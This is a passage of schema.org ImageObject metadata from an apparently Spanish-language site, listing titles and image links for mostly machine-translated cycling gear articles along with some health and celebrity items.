retrocede","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Split-Second-cleaners-lubes_Israel-Premier-Tech-team-sponsorship.jpg","url":"/israel-premier-tech-para-cambiar-el-nombre-en-2026-sylvan-adams-retrocede/"},{"@type":"ImageObject","name":"Los lubricantes de cera HALO de Finish Line prometen mayor velocidad y mayor duración","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/finish-line-halo-wax-lubes-4.jpg","url":"/los-lubricantes-de-cera-halo-de-finish-l/"},{"@type":"ImageObject","name":"La primera bicicleta de grava aero 3T vive como primo², ahora con UDH, enrutamiento limpio y menor costo","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/3T-Primo2-WPNT-updates-iconic-Exploro-aero-carbon-gravel-bike_riding.jpg","url":"/la-primera-bicicleta-de-grava-aero-3t-vive-como-primo-ahora-con-udh-enrutamiento-limpio-y-menor/"},{"@type":"ImageObject","name":"Video Prototipos en abundancia en la bicicleta de Jackson Goldstone en Crankworx","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Prototype-lead-image.png","url":"/video-prototipos-en-abundancia-en-la-bicicleta-de-jackson-goldstone-en-crankworx/"},{"@type":"ImageObject","name":"Nino Schurter llama a la hora en su carrera legendaria Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Nino-Retirement.-world-champ-scaled.webp.webp","url":"/nino-schurter-llama-a-la-hora-en-su-carrera-legendaria-video/"},{"@type":"ImageObject","name":"Video Regla de ancho de la barra de UCI Clairfies Pero los datos no se suman y MyVelOfit retrocede","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/TOOT-Ashaa-RR-3D-printed-stainless-steel-ultra-narrow-aero-road-racing-handlebar_Koort-gravel-bike.j.jpeg","url":"/video-regla-de-ancho-de-la-barra-de-uci-clairfies-pero-los-datos-no-se-suman-y-myvelofit-retroc/"},{"@type":"ImageObject","name":"New WTB Solano, Solano SL & Rocket Saddles ofrece una comodidad de fusión única Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Full-Set-2-Large.webp.webp","url":"/new-wtb-solano-solano-sl-rocket-saddles-ofrece-una-comodidad-de-fusion-unica-video/"},{"@type":"ImageObject","name":"Tiny Alloy Dynaplug Micro Racer incluye 2 tapones rápidos para reparación de neumáticos sin cámara, más pequeños que nunca","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Dynaplug-Micro-Racer-tiny-lightweight-alloy-tubeless-tire-repair-tool_on-a-pinecone.jpg","url":"/tiny-alloy-dynaplug-micro-racer-incluye-/"},{"@type":"ImageObject","name":"¿Ciclovation libera cinta de barra específica de grava, solo para ciclistas de grava? Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Ciclovation-Grind-Touch_-Diamond-GXL-Gravel-Bar-Tape-first-pic.webp.webp","url":"/ciclovation-libera-cinta-de-barra-especifica-de-grava-solo-para-ciclistas-de-gravaja-video/"},{"@type":"ImageObject","name":"Los tubos ContiTPU son la respuesta liviana de Continental a 7 capas de inmersión, ¡desde solo 35 g!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Continental-ContiTPU-lightweight-7-layer-TPU-inner-tube_3-sizes-for-road-gravel-and-mountain-bikes.jpg","url":"/los-tubos-contitpu-son-la-respuesta-livi/"},{"@type":"ImageObject","name":"Las ruedas de carreras Roval Control SL Team XC pesan menos de 1200 g","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/roval-control-sl-team-xc-wheels-2.jpg","url":"/las-ruedas-de-carreras-roval-control-sl-/"},{"@type":"ImageObject","name":"Video Revisión de los pedales de un clip de OneUp: la segunda vez es The Charm","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/OneUp-Clip-pedals-lead.webp.webp","url":"/video-revision-de-los-pedales-de-un-clip-de-oneup-la-segunda-vez-es-the-charm/"},{"@type":"ImageObject","name":"Video Fulcrum Speed ​​Team trae tecnología y estilo pro a las ruedas ligeras de todo terreno Aero Road","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/2025-Fulcrum-Speed-Team-42_57-aero-carbon-road-wheels.webp.webp","url":"/video-fulcrum-speed-team-trae-tecnologia-y-estilo-pro-a-las-ruedas-ligeras-de-todo-terreno-aero/"},{"@type":"ImageObject","name":"¿Cuándo es el momento adecuado para cambiar los platos de tu bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-cambiar-los-platos-de-tu-bicicleta-mundo-bicicletas-1.jpg","url":"/cuando-hay-que-cambiar-los-platos-de-la-bicicleta/"},{"@type":"ImageObject","name":"La nueva Trek Slash+ incorpora un motor TQ con una batería más grande a una potente bicicleta de enduro","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Trek-Slash-Plus-berm.jpg","url":"/la-nueva-trek-slash-incorpora-un-motor-t/"},{"@type":"ImageObject","name":"Video Prototype Cane Creek MTB Invertida Suspension Fork se une a la fiesta de la fiesta en el mar","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Cane-creek-Inverted-suspension-fork-prototype-sea-otter-14.webp.webp","url":"/video-prototype-cane-creek-mtb-invertida-suspension-fork-se-une-a-la-fiesta-de-la-fiesta-en-el-/"},{"@type":"ImageObject","name":"Las bolsas Silca Grinta se empacan rápidamente con paquetes pequeños de sillín y barra para bicicletas BOA","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Silca-Grinta-bags_lightweight-compact-fast-packing-bikepacking-packs-Review.jpg","url":"/las-bolsas-silca-grinta-se-empacan-rapid/"},{"@type":"ImageObject","name":"Video Merida Dirt, Big.Nine & Big. Big. Seven las hardtas de aleación van de Pumptrack a senderos","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/2026-Merida-Dirt-classic-simple-singlespeed-dirtjump-pumptrack-mountain-bike.webp.webp","url":"/video-merida-dirt-big-nine-big-big-seven-las-hardtas-de-aleacion-van-de-pumptrack-a-senderos/"},{"@type":"ImageObject","name":"Revise Cadex Max 40: rígido, rápido, caro y valioso para el piloto adecuado","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Cadex-Max-40-review-set-scaled.jpeg","url":"/revise-cadex-max-40-rigido-rapido-caro-y-valioso-para-el-piloto-adecuado/"},{"@type":"ImageObject","name":"Este modelo de carga compacto es el SUV de las bicicletas electrónicas: Rad Power Radrunner Max Review Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/RadRunner-Max-lead.webp.webp","url":"/este-modelo-de-carga-compacto-es-el-suv-de-las-bicicletas-electronicas-rad-power-radrunner-max-/"},{"@type":"ImageObject","name":"Video Vittoria lanza una nueva gama Terreno, puntaje de terreno de grava y vínculo de aire de grava","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Vittoria-gravel-updates-tires-scaled.webp.webp","url":"/video-vittoria-lanza-una-nueva-gama-terreno-puntaje-de-terreno-de-grava-y-vinculo-de-aire-de-gr/"},{"@type":"ImageObject","name":"Parkour para principiantes: trucos y movimientos básicos","contentUrl":"","url":"/parkour-para-principiantes-trucos-y-movimientos-basicos/"},{"@type":"ImageObject","name":"Spy Shots: Campagnolo Super Record 13-SP Prototype inalámbrico Corrió en el WorldTour Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Campagnolo-Super-Record-13-WRL-SC-prototype-13-speed-wireless-Campy-drivetrain_spy-shots-by-thederai.webp","url":"/spy-shots-campagnolo-super-record-13-sp-prototype-inalambrico-corrio-en-el-worldtour-video/"},{"@type":"ImageObject","name":"Las 10 mejores frases célebres motivadoras","contentUrl":"","url":"/las-10-mejores-frases-celebres-para-motivarte/"},{"@type":"ImageObject","name":"El sistema Silca StripChip y Ultimate Chain Wax hace que el encerado de cadenas sea más fácil que nunca","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Silca-StripChip-Ultimate-Chain-Wax-System-cleaner-bike-chain4-scaled.jpeg","url":"/el-sistema-silca-stripchip-y-ultimate-ch/"},{"@type":"ImageObject","name":"¡DT Swiss Deg DF agrega un dispositivo anti-retacto a las ruedas que ya posee! Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/DT-Swiss-DEG-DF-active-anti-kickback-hub-upgrade-for-existing-wheels_10-degree-setting.jpg","url":"/dt-swiss-deg-df-agrega-un-dispositivo-anti-retacto-a-las-ruedas-que-ya-posee-video/"},{"@type":"ImageObject","name":"Video quién fue eliminado este lunes 26 de mayo","contentUrl":"https://www.clarin.com/img/2025/05/26/zlatvXLo6_2000x1500__1.jpg","url":"/video-quien-fue-eliminado-este-lunes-26-de-mayo/"},{"@type":"ImageObject","name":"Video Ronón de Ron’s Made Show: Klunker de BreadeReNer, New White Industries Bits y un vertedero de fotos al azar","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/MADE-Show-2025-Breadwinner-Roaring-29er-hero.jpeg","url":"/video-ronon-de-rons-made-show-klunker-de-breaderener-new-white-industries-bits-y-un-vertedero-d/"},{"@type":"ImageObject","name":"Borrajes en Greensboro: senderos, vías verdes y favoritos locales Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/VisitNC_BikingGreensboro_hero-1-scaled.webp.webp","url":"/borrajes-en-greensboro-senderos-vias-verdes-y-favoritos-locales-video/"},{"@type":"ImageObject","name":"5 Aspectos clave para mejorar tu bicicleta de montaña","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-10.jpg","url":"/que-mejorar-en-una-bici-de-montana/"},{"@type":"ImageObject","name":"Video El equipo de BBB, Amani Giraffe & Leopard Pint Tape, es ultra sutil pero adicional","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/BBB-Cycling-Team-Amani-UltraRibbon-Gel-handlebar-limited-edition-animal-print-bar-tape_low-key-subtl.webp","url":"/video-el-equipo-de-bbb-amani-giraffe-leopard-pint-tape-es-ultra-sutil-pero-adicional/"},{"@type":"ImageObject","name":"Video Una ex Gran Hermano rompió en llanto al contar que sus empleados le robaban“Tenían una especie de asociación ilícita”","contentUrl":"https://www.clarin.com/img/2025/07/04/JyRuRb7Ez_2000x1500__1.jpg","url":"/video-una-ex-gran-hermano-rompio-en-llanto-al-contar-que-sus-empleados-le-robabantenian-una-esp/"},{"@type":"ImageObject","name":"Cómo dormir mejor: Los mejores trucos para ayudarte a dormir bien","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2019/03/DormirMejor-384x1024.jpg","url":"/como-dormir-mejor-los-mejores-trucos-para-ayudarte-a-dormir-bien/"},{"@type":"ImageObject","name":"Colnago revela su visión de las carreras de gravel con el C68 Gravel de fabricación italiana","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Colnago-C68-Grave-Full-bike-scaled.jpg","url":"/colnago-revela-su-vision-de-las-carreras/"},{"@type":"ImageObject","name":"Kéfir ¿Qué es? Beneficios y Contraindicaciones","contentUrl":"","url":"/kefir-que-es-beneficios-y-contraindicaciones/"},{"@type":"ImageObject","name":"Consejos para incrementar tu resistencia en la bicicleta","contentUrl":"/extern-imagesnikeair-maxes/consejos-para-incrementar-tu-resistencia-en-la-bicicleta-mundo-bicicletas-base.jpg","url":"/como-aumentar-la-resistencia-en-la-bicicleta/"},{"@type":"ImageObject","name":"Roval libera 992G World Cup Wheelset y neumáticos XC actualizados Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Roval-Control-World-Cup-Wheels-header-scaled.webp.webp","url":"/roval-libera-992g-world-cup-wheelset-y-neumaticos-xc-actualizados-video/"},{"@type":"ImageObject","name":"La bicicleta de carretera eléctrica Ari Bonneville acelera al salir de los llanos","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/ari-bonneville-e-road-bike-action-1.jpg","url":"/la-bicicleta-de-carretera-electrica-ari-/"},{"@type":"ImageObject","name":"El Deda Alanera RS remodela el primer puesto de conducción con manillar integrado que gana el Tour de Francia","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/2024-Deda-Alanera-RS-1-piece-integrated-aero-carbon-handlebar-road-bike-cockpit_on-a-Standert-bike.jpg","url":"/el-deda-alanera-rs-remodela-el-primer-pu/"},{"@type":"ImageObject","name":"El acero es real: revisión de la botella de agua aislada de acero inoxidable de TIIBO Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/tiibo-bottle-on-bike.jpeg","url":"/el-acero-es-real-revision-de-la-botella-de-agua-aislada-de-acero-inoxidable-de-tiibo-video/"},{"@type":"ImageObject","name":"Los nombres de los expertos en trucos en bicicleta: Desvelando los apodos del mundo del freestyle","contentUrl":"/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-6.jpg","url":"/como-se-llaman-los-que-hacen-trucos-en-bicicleta/"},{"@type":"ImageObject","name":"¿Cuántas series y repeticiones debo hacer para ganar masa muscular?","contentUrl":"","url":"/cuantas-series-y-repeticiones-debo-hacer-para-ganar-masa-muscular/"},{"@type":"ImageObject","name":"Rocky Mountain Bikes reintroduce la suspensión LC2R en la Altitude 2024","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/RMB-Altitude-2024-title-pic.jpg","url":"/rocky-mountain-bikes-reintroduce-la-susp/"},{"@type":"ImageObject","name":"DT Swiss 1200 moldea ruedas de carbono para bicicletas de montaña más ligeras y resistentes, desde XC hasta EN – Primeros viajes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/DT-Swiss-1200-series-revamped-carbon-mountain-bike-wheels_XMC-1200-front-wheel.jpg","url":"/dt-swiss-1200-moldea-ruedas-de-carbono-p/"},{"@type":"ImageObject","name":"El sendero de la grava dorada se extiende desde el Pacífico hasta Mississippi Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/s.swallowbiketour25_Ganey-4305.jpg","url":"/el-sendero-de-la-grava-dorada-se-extiende-desde-el-pacifico-hasta-mississippi-video/"},{"@type":"ImageObject","name":"¡Aurelien Fontenoy establece un récord mundial al montar pruebas en bicicleta por la Torre Eiffel*!","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Aurelien-Fontenoy-eiffel-tower-trials-bike-world-record.jpg","url":"/aurelien-fontenoy-establece-un-record-mundial-al-montar-pruebas-en-bicicleta-por-la-torre-eiffe/"},{"@type":"ImageObject","name":"Descubre cuál piñón te ofrece la máxima velocidad en tu bicicleta","contentUrl":"/extern-imagesnikeair-maxes/descubre-cual-pinon-te-ofrece-la-maxima-velocidad-en-tu-bicicleta-mundo-bicicletas-base.jpg","url":"/que-pinon-es-mas-rapido/"},{"@type":"ImageObject","name":"Video MRP muestra el prototipo de horquilla de suspensión de 38 mm, el control de elevación y la rampa V2, más","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/MRP-38mm-prototype-suspension-fork-Noken-Lift-V2-Ramp-Control-v2-08.webp.webp","url":"/video-mrp-muestra-el-prototipo-de-horquilla-de-suspension-de-38-mm-el-control-de-elevacion-y-la/"},{"@type":"ImageObject","name":"Hans Rey se despide de las bicicletas GT después de 38 años Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Hans-Rey-parts-way-with-GT-bkes-.webp.webp","url":"/hans-rey-se-despide-de-las-bicicletas-gt-despues-de-38-anos-video/"},{"@type":"ImageObject","name":"Video Cientos de bicicletas Ari en semi camiones robados en California","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2026-ari-timp-peak-enduro-eMTB-1.webp.webp","url":"/video-cientos-de-bicicletas-ari-en-semi-camiones-robados-en-california/"},{"@type":"ImageObject","name":"Introducción de la colección de ropa de ciclismo aerod de suiza lateral Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Full-Cycling-Set-scaled.jpg","url":"/introduccion-de-la-coleccion-de-ropa-de-ciclismo-aerod-de-suiza-lateral-video/"},{"@type":"ImageObject","name":"Video Alerta de spoiler: recapitulación de campeones mundiales de Crans-Montana XCO","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/UCI-XCO-Worlds-E-Richards-1536x1012.png","url":"/video-alerta-de-spoiler-recapitulacion-de-campeones-mundiales-de-crans-montana-xco/"},{"@type":"ImageObject","name":"Conoce a Denna, la nueva bicicleta Eroad de orbea de mediana y media con ajuste de motor específico de grava Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Orbea-Denna-eRoad-Bike-hero.webp.webp","url":"/conoce-a-denna-la-nueva-bicicleta-eroad-de-orbea-de-mediana-y-media-con-ajuste-de-motor-especif/"},{"@type":"ImageObject","name":"ZWIFT despliega entrenamiento con IA, nuevos controladores de clics y caminos frescos esta temporada Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/The-season-on-Zwift-brompton.jpg","url":"/zwift-despliega-entrenamiento-con-ia-nuevos-controladores-de-clics-y-caminos-frescos-esta-tempo/"},{"@type":"ImageObject","name":"Por primera vez, habló el inquilino de Furia y contó cómo se comporta ella como locataria","contentUrl":"https://www.clarin.com/img/2024/06/19/TQknu_JeY_2000x1500__1.jpg","url":"/por-primera-vez-hablo-el-inquilino-de-fu/"},{"@type":"ImageObject","name":"Nano Worx crea la caja del draft para la línea de bicicletas S5 de Cervelo","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Nano-Worx-Draft-Box-1536x1132.png","url":"/nano-worx-crea-la-caja-del-draft-para-la-linea-de-bicicletas-s5-de-cervelo/"},{"@type":"ImageObject","name":"Las FFWD Outride son ruedas todoterreno de aleación más anchas y asequibles para carretera y grava","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/FFWD-Outride-affordable-aluminum-alloy-all-road-allrounder-gravel-bike-wheels_up-close.jpg","url":"/las-ffwd-outride-son-ruedas-todoterreno-/"},{"@type":"ImageObject","name":"Video El nuevo prototipo de Factor es el nuevo prototipo de la cobertura en el Dauphiné","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Factor-TT-Honzo-Road-Jake-riding-scaled.webp.webp","url":"/video-el-nuevo-prototipo-de-factor-es-el-nuevo-prototipo-de-la-cobertura-en-el-dauphine/"},{"@type":"ImageObject","name":"Saluda al despliegue y disidencia, los primeros cascos MTB de Ride Concepts Concepts Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Ride-Concepts-New-Helmets-hero.webp.webp","url":"/saluda-al-despliegue-y-disidencia-los-primeros-cascos-mtb-de-ride-concepts-concepts-video/"},{"@type":"ImageObject","name":"Leatt ingresa al mundo de los componentes MTB con potencias, puños, pedales y un bidón integral que absorben las vibraciones.","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Leatt-MTB-components.jpg","url":"/leatt-ingresa-al-mundo-de-los-componente/"},{"@type":"ImageObject","name":"¿Una bicicleta de montaña eléctrica con suspensión total para niños? La Rocky Mountain Reaper Powerplay ya está aquí","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/RMB-Reaper-Powerplay-boy-jumping.jpg","url":"/una-bicicleta-de-montana-electrica-con-s/"},{"@type":"ImageObject","name":"Video Crankworx Whistler: prototipos de EyeCatching, nuevos MTB e incluso un tándem","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Archibald-AC1-side.webp.webp","url":"/video-crankworx-whistler-prototipos-de-eyecatching-nuevos-mtb-e-incluso-un-tandem/"},{"@type":"ImageObject","name":"Video Ver Granfondo de Levi The Growler Live en YouTube el 19 de abril","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/LevisGFClimb-1.webp.webp","url":"/video-ver-granfondo-de-levi-the-growler-live-en-youtube-el-19-de-abril/"},{"@type":"ImageObject","name":"La potencia humana en bicicleta: ¿Cuántos caballos de fuerza podemos generar?","contentUrl":"/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-6.jpg","url":"/cuantos-caballos-de-fuerza-genera-una-persona-en-bicicleta/"},{"@type":"ImageObject","name":"Video Pashley Cycles lanza Wildfinder ‘Grountain Bike’ para la aventura del mundo real","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Pashley-Cycles-Wildfinder-hero.jpeg","url":"/video-pashley-cycles-lanza-wildfinder-grountain-bike-para-la-aventura-del-mundo-real/"},{"@type":"ImageObject","name":"Mycanyon te pintará una bicicleta Green Green Green Green Bike o te dará bielas cortas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/MyCanyon-Aeroad-CFR-of-Jasper-Philipsen-in-Abell-green_photo-by-Tino-Pohlmann-after-stage-2-of-the-2.jpeg","url":"/mycanyon-te-pintara-una-bicicleta-green-green-green-green-bike-o-te-dara-bielas-cortas/"},{"@type":"ImageObject","name":"La dieta Rina o la dieta de los 90 días","contentUrl":"/wp-content/uploads/2016/12/ThinkstockPhotos-585591528.-dieta-rina-interior.jpg","url":"/la-dieta-rina-o-la-dieta-de-los-90-dias/"},{"@type":"ImageObject","name":"Tratamiento colon irritable: la dieta FODMAP","contentUrl":"","url":"/dieta-fodmap-colon-irritable/"},{"@type":"ImageObject","name":"La increíble historia de vida de Facu Chen de  por qué conoció a sus padres a los seis años","contentUrl":"https://www.clarin.com/img/2024/06/08/TgHcpTLab_2000x1500__1.jpg","url":"/la-increible-historia-de-vida-de-facu-ch/"},{"@type":"ImageObject","name":"Video El nuevo motor TQ HPR60 tiene más potencia y par, el mismo peso ligero + bicicletas nuevas de Yeti, más","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/LS_HPR60_Gravel_08.webp.webp","url":"/video-el-nuevo-motor-tq-hpr60-tiene-mas-potencia-y-par-el-mismo-peso-ligero-bicicletas-nuevas-d/"},{"@type":"ImageObject","name":"La nueva bicicleta WBR Buffalo es la primera con transmisión de dos cadenas y dos velocidades","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Buffalo-Bike-S2-utility-two-speed-14-scaled.jpg","url":"/la-nueva-bicicleta-wbr-buffalo-es-la-pri/"},{"@type":"ImageObject","name":"Sram Force Axs XPLR Review: Force es el nuevo rojo Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Force-AXS-XPLR-Colnago-gravel-tall-scaled.webp.webp","url":"/sram-force-axs-xplr-review-force-es-el-nuevo-rojo-video/"},{"@type":"ImageObject","name":"Video Sage Previews Proyecto MTB de suspensión completa de titanio con prototipo de carbono/TI","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/SAGE-Titanium-full-suspension-bike-prototype-3D-printing-MADE-show8-1536x1024.jpg","url":"/video-sage-previews-proyecto-mtb-de-suspension-completa-de-titanio-con-prototipo-de-carbonoti/"},{"@type":"ImageObject","name":"Travis Pastrana monta un siglo con su madre para su 65 cumpleaños Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Travis-Pastrana-Century-Ride-3.png","url":"/travis-pastrana-monta-un-siglo-con-su-madre-para-su-65-cumpleanos-video/"},{"@type":"ImageObject","name":"Explore todoterreno en los cañones y llanuras del Panhandle de Texas Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Texas-Panhandle.webp.webp","url":"/explore-todoterreno-en-los-canones-y-llanuras-del-panhandle-de-texas-video/"},{"@type":"ImageObject","name":"Descubriendo el significado de Z en piñones: ¿Qué debes saber?","contentUrl":"/extern-imagesnikeair-maxes/descubriendo-el-significado-de-z-en-pinones-que-debes-saber-mundo-bicicletas-base.jpg","url":"/que-es-z-en-pinones/"},{"@type":"ImageObject","name":"Las mejores ruedas para bicicletas de carretera de 2024","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Road-bike-wheels-collage-scaled.jpeg","url":"/las-mejores-ruedas-para-bicicletas-de-ca/"},{"@type":"ImageObject","name":"Video El nuevo MTB & Run de Life Time, MTB & Run, trae vibras de Leadville a Alabama","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Life-Time-Coldwater-trail-race-sponsor-logo.png","url":"/video-el-nuevo-mtb-run-de-life-time-mtb-run-trae-vibras-de-leadville-a-alabama/"},{"@type":"ImageObject","name":"Fórmula presenta el Selva v All-Mountain y Enduro Fork Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/SelvaV_Action-3.webp.webp","url":"/formula-presenta-el-selva-v-all-mountain-y-enduro-fork-video/"},{"@type":"ImageObject","name":"Intense Sniper se vuelve tipo T, Recluse regresa de su escondite","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/tpe-24-2024-intense-sniper-t-pro-03.jpg","url":"/intense-sniper-se-vuelve-tipo-t-recluse-/"},{"@type":"ImageObject","name":"💥 Bodytone EX3: La Bicicleta spinning Más Robusta【2024】","contentUrl":"","url":"/bodytone/ex3/"},{"@type":"ImageObject","name":"¿Es bueno comer fruta por la noche… o malo?","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2019/09/Es-bueno-comer-fruta-por-la-noche-Cuando.jpg","url":"/es-bueno-comer-fruta-por-la-noche-o-malo/"},{"@type":"ImageObject","name":"Furia criticó a Marisol en Gran Hermano y Martín le puso un freno“¡Ella no es ninguna falluta!”","contentUrl":"https://www.clarin.com/img/2024/06/13/wicuj8xPG_2000x1500__1.jpg","url":"/furia-critico-a-marisol-en-gran-hermano-/"},{"@type":"ImageObject","name":"PRO Discover Cockpits Go Aero con manillar Aero Carbon y potencia Slam That 10","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/PRO-Discover-Aero-Carbon-gravel-bike-handlebar-and-10-degree-stem_riding.jpg","url":"/pro-discover-cockpits-go-aero-con-manill/"},{"@type":"ImageObject","name":"Visto: ¡Ekoi desarrolla un diseño de pedal de carretera completamente nuevo con una plataforma enorme!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/01/Ekoi-PW8-road-pedals-best-view-scaled-e1706653860180.jpeg","url":"/visto-ekoi-desarrolla-un-diseno-de-pedal/"},{"@type":"ImageObject","name":"Cómo combinar alimentos para una buena digestión","contentUrl":"","url":"/como-combinar-alimentos-para-una-buena-digestion/"},{"@type":"ImageObject","name":"Video Trek se une a la carrera eléctrica Mini Pump con impresionante Air Rush","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Air-Rush-14.webp.webp","url":"/video-trek-se-une-a-la-carrera-electrica-mini-pump-con-impresionante-air-rush/"},{"@type":"ImageObject","name":"Bicicleta profesional: Vali Höll World Champ YT Tues y DH Horquilla RockShox BlackBoxxer Flight Attendant","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/YT-Tues-DH-bike_World-Champion-Vali-Hoell_RockShox-BlackBox-prototype-Boxxer-Ultimate-Flight-Attendant-fork_out-of-the-start-gate.jpg","url":"/bicicleta-profesional-vali-hoell-world-c/"},{"@type":"ImageObject","name":"Video Echa un vistazo a la edición limitada de $ 26,000 Colnago C68 Rossa Vuelta Vuelta","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Colnago-C68-Rossa-Vuelta-Edition-1536x1021.png","url":"/video-echa-un-vistazo-a-la-edicion-limitada-de-26-000-colnago-c68-rossa-vuelta-vuelta/"},{"@type":"ImageObject","name":"Merida scultura 5000 opiniones","contentUrl":"","url":"/foro/tema-compra-primera-bici-merida-scultura-5000/"},{"@type":"ImageObject","name":"Video Manchado: New Schwalbe Dirty Radials gobierna la copa del mundo húmedo DH para Seagrave y Bruni Wins","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Spotted-prototype-Schwalbe-Dirty-Dan-Gravity-Pro-Radial-mountain-bike-tires-at-Bielsko-Biala-World-C.webp","url":"/video-manchado-new-schwalbe-dirty-radials-gobierna-la-copa-del-mundo-humedo-dh-para-seagrave-y-/"},{"@type":"ImageObject","name":"Video NUEVO FOX 34 SL FORK salta el espacio de XC a Light Trail","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Fox-34SL-riding-action-Peter-Disera-22.webp.webp","url":"/video-nuevo-fox-34-sl-fork-salta-el-espacio-de-xc-a-light-trail/"},{"@type":"ImageObject","name":"Paul Componentes Los nuevos enchufes de la barra Bëp son los últimos enchufes que necesitará Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Paul-Components-BEP-Launch-hero.webp.webp","url":"/paul-componentes-los-nuevos-enchufes-de-la-barra-bep-son-los-ultimos-enchufes-que-necesitara-vi/"},{"@type":"ImageObject","name":"Fulcrum más profundo Sharq 57 ruedas Monta ondas más altas para ganancias aerodinámicas y estabilidad de viento cruzado Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Fulcrum-Sharq-57-variable-depth-aero-carbon-road-bike-wheels_photo-by-Federico-Vandone.webp.webp","url":"/fulcrum-mas-profundo-sharq-57-ruedas-monta-ondas-mas-altas-para-ganancias-aerodinamicas-y-estab/"},{"@type":"ImageObject","name":"Video Tifosi Cooks Up Vegan Cyclist Shades, más 2025 Pink Collection","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/tifosi-vc-adventure-sunglasses-1.jpg","url":"/video-tifosi-cooks-up-vegan-cyclist-shades-mas-2025-pink-collection/"},{"@type":"ImageObject","name":"32 “Los neumáticos MTB son la próxima gran cosa en el show de Taipei Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Maxxis-Aspen-32-inch-prototype-tire-taipei-show.webp.webp","url":"/32-los-neumaticos-mtb-son-la-proxima-gran-cosa-en-el-show-de-taipei-video/"},{"@type":"ImageObject","name":"Todo lo que necesitas saber sobre el uso de los cambios en una bicicleta de montaña","contentUrl":"/extern-imagesmundobicicletasnet/cual-es-el-pinon-ideal-para-obtener-mas-fuerza-al-pedalear-en-tu-bicicleta-mundo-bicicletas-6.jpg","url":"/como-se-utilizan-los-cambios-de-una-bicicleta-de-montana/"},{"@type":"ImageObject","name":"Video Rotaluber 3D imprime su camino hacia una mejor lubricación de cadena + nueva herramienta de retroceso de 